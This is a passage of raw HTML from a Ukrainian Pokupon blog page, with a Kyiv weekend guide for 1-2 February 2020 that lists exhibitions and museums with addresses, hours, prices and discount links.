                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/mebel">Меблі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-uborki">Товари для прибирання</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-avto">
                            <span>Авто і мото товари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-29163" class="entry single-post__entry post-29163 post type-post status-publish format-standard has-post-thumbnail hentry category-kyiv category-moj-gorod">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Моє місто" href="https://blog.pokupon.ua/moj-gorod/" class="taxonomy category" ><span property="name">Моє місто</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Куди піти в Києві" href="https://blog.pokupon.ua/moj-gorod/kyiv/" class="taxonomy category" ><span property="name">Куди піти в Києві</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Куди піти в Києві 1-2 лютого ㅡ проведіть вихідні з «вогником»</span><meta property="url" content="https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">Куди піти в Києві 1-2 лютого ㅡ проведіть вихідні з «вогником»</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/author/n-avdieieva/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Наталя Авдєєва                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>28.01.2020</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/moj-gorod/kyiv/" class="entry__meta-category">Куди піти в Києві</a> <a href="https://blog.pokupon.ua/moj-gorod/" class="entry__meta-category">Моє місто</a>                    </li>
                								  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТИ ПІЗНІШЕ</a>
				  </li>
								            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image7-36.jpg" class="entry__img wp-post-image" alt="Куда пойти в Киеве 1-2 февраля ㅡ проведите выходные с «огоньком»" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image7-36.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image7-36-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image7-36-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image7-36-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Зима в самому розпалі, але це ще не означає, що треба впадати в сплячку. Лютий тільки починається, а с ним починаються і класні вихідні у місті. Ми довго і ретельно вибирали для вас все найкраще, так що користуйтеся нашої афішею і проводите вільні дні з з насолодою і користю.</p>



<ul><li><a href="#a">Виставки або музеї.</a></li><li><a href="#b">Розваги для дітей.</a></li><li><a href="#d" class="ek-link">Кращі фільми в кінотеатрах.</a></li><li><a href="#e">Кращі концерти.</a></li><li><a href="#f" class="ek-link">Кращі вистави.</a></li><li><a href="#g" class="ek-link">Що ще цікавенького.</a></li></ul>



<h2 class="wp-block-heading" id="a">Виставки або музеї</h2>



<h3 class="wp-block-heading">«Магія кіно»</h3>



<p>Зізнавайтеся, ви адже заглядалися на незвичайні сукні та костюми в кінофільмах? Тепер у вас буде можливість ближче подивитися на знамениті костюми з відомих українських фільмів ( «Захар Беркут», «Віддана») і шоу «Winterra».</p>



<figure class="wp-block-image size-large"><img decoding="async" width="800" height="500" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image11-29.jpg" alt="«Магия кино»" class="wp-image-29210" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image11-29.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image11-29-300x188.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image11-29-768x480.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image11-29-320x200.jpg 320w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Магія кіно»</figcaption></figure>



<p>Де: ВДНХ, 9 павільйон, Академіка Глушкова 1.</p>



<p>Коли: до 13 лютого з 12:00 до 20:00.</p>



<p>Вартість: від 90 грн.</p>



<p><a href="https://pokupon.ua/kiev/merchant_pages/43699-ekspotsentr-ukrainy-vdnh?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=43699-ekspotsentr-ukrainy-vdnh" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



<h3 class="wp-block-heading">«Едемський сад»&nbsp;</h3>



<p>Постійно діюча виставка «Едемський сад» перенесе вас із зимового Києва в спекотне тропічне літо. Наповніть свій день соковитою зеленню живих рослин, співом птахів і шумом водоспаду.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Интересные места Киева. Куда пойти с детьми, семьей, девушкой. Эдемский сад" width="1170" height="658" src="https://www.youtube.com/embed/K9mUW5gKz0w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div><figcaption> «Едемський сад»&nbsp; </figcaption></figure>



<p>Де: «Едемський сад», купольна оранжерея, Тімірязєвська 1.</p>



<p>Коли: у вихідні з 10:00 до 20:00.</p>



<p>Вартість: від 70 грн, або 70 грн за 2 квитка зі <a href="https://pokupon.ua/kiev/merchant_pages/3330-edemskiy-sad?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=3330-edemskiy-sad" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">знижкою 50%</a> від Покупона.</p>



<p><a href="https://pokupon.ua/kiev/merchant_pages/3330-edemskiy-sad?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=3330-edemskiy-sad" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.&nbsp;&nbsp;</p>



<h3 class="wp-block-heading">«Музей однієї вулиці»</h3>



<p>Андріївський узвіз ㅡ одна з найкрасивіших вулиць Києва, яка зберегла дух старого міста. Саме тому вона заслуговує окремого музею, з цікавими старовинними експонатами, експозиціями про великих жителів Андріївського (а їх ох як чимало) і особливим духом довоєнного Києва.&nbsp;</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
